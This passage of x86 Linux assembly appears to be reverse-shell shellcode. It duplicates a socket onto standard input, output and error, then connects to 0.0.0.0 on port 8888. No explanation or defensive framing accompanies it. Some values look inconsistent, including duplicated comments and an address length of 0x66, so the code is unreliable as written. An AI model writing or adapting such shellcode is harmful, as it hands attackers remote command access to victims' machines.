 int 0x80
mov dword [socket] eax
;dup2 - 0
xor eax, eax
mov al, 0x3f
mov ebx, [socket]
xor ecx, ecx
int 0x80
;dup2 - 1
xor eax, eax
mov al, 0x3f
mov ebx, [socket]
xor ecx, ecx
mov cl, 1
int 0x80
;dup2 - 2
xor eax, eax
mov al, 0x3f
mov ebx, [socket]
xor ecx, ecx
mov cl, 2
int 0x80
;Connect - 362
xor eax, eax
mov ax, 0x16a
mov ebx, [socket]
xor edi, edi
push dword edi ; push 0 => ip 0.0.0.0
push edi ; port 8888, big endian
push word 0xb822 ; port 8888, big endian
push word 2
mov ecx, esp
xor edx, edx
mov dl, 0x66 ; 102
int 0x80